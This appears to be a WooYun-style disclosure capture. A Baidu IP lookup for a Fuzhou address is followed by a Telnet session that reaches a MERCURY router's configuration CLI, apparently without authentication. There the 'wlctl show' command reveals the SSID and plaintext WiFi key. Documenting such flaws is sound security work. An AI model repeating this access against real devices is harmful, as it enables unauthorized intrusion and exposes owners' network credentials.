 101.130.202.237
百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多
百度为您找到相关结果约1个
IP地址查询
iP
IP地址: 101.130.202.237 福建省福州市 长城
宽带
请输入ip地址
查询
本机IP查看方法 IP地址设置方法
www.ip138.com/ -
帮助 举报 给百度提建议
C:\.
Telnet 101.130.202.237
MERCURY(conf)#help
normal mode commands:
clear --- clear screen
exit --- leave to the privious mode
help --- help info
history --- show histroy commands
logout --- logout cli model
sh --- force to shell
config mode commands:
config --- enter config mode
igmp --- igmp config
wlctl --- wireless config
lan --- lan config
dev --- device control
MERCURY(conf)#wlctl show
Status=Up
SSID=MERCURY_FBDE1E
QSS=Enable
SecMode=PSK AUTO-AUTO
Key=chenlong
cmd:SUCC
MERCURY(conf)#
www.wooyun.org